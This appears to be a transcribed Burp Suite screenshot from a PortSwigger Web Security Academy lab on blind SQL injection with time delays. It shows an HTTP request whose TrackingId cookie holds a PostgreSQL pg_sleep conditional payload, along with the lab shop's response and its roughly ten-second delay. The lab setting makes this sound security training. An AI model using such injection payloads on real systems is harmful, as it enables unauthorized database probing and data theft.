 Send
Cancel
< ▼
> ▼
Target: https://0a3e00ec03a7c2278062125200f200e2.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a3e00ec03a7c2278062125200f200e2.web-security-academy.net
3 Cookie: TrackingId='||+(SELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(10)ELSE+pg_SLEEP(0)+END)--+-
session=P7HQ11CdfoRyMhQ9Hq15rMBKHKRaVKnw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Inspector
Web Security
Academy
Blind SQL injection with time
delays
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Corporate gifts Food & Drink Pets Tech gifts
Giant Pillow Thing
$81.42
View details
ZZZZZZ Bed - Your New
Home Office
$33.64
View details
Six Pack Beer Belt
$37.93
View details
Cheshire Cat Grin
$55.85
View details
CAUTION
DEEPLY
SATISFYING
POO IN
PROGRESS
Enter
Folding Gadgets
Com-Tool
Caution Sign
The Giant Enter Key
Done
11,482 bytes | 10,112 millis